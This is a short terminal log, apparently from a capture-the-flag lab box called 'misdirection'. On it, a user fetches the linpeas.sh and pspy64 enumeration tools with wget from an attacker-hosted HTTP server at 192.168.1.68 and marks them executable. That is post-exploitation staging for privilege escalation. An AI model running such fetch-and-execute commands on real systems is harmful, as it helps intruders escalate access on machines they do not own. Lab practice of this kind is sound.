 brexit@misdirection:~$ wget http://192.168.1.68:8000/linpeas.sh
wget http://192.168.1.68:8000/linpeas.sh
--2020-07-27 01:45:33--  http://192.168.1.68:8000/linpeas.sh
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228279 (223K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 222.93K  --.-KB/s    in 0.003s
2020-07-27 01:45:33 (65.7 MB/s) - 'linpeas.sh' saved [228279/228279]
brexit@misdirection:~$ wget http://192.168.1.68:8000/pspy
wget http://192.168.1.68:8000/pspy
--2020-07-27 01:45:46--  http://192.168.1.68:8000/pspy
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 404 File not found
2020-07-27 01:45:46 ERROR 404: File not found.
brexit@misdirection:~$ wget http://192.168.1.68:8000/pspy64
wget http://192.168.1.68:8000/pspy64
--2020-07-27 01:45:56--  http://192.168.1.68:8000/pspy64
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'
pspy64              100%[===================>]   2.94M  --.-KB/s    in 0.03s
2020-07-27 01:45:56 (89.1 MB/s) - 'pspy64' saved [3078592/3078592]
brexit@misdirection:~$ chmod +x pspy64
chmod +x pspy64
brexit@misdirection:~$ chmod +x linpeas.sh
chmod +x linpeas.sh
brexit@misdirection:~$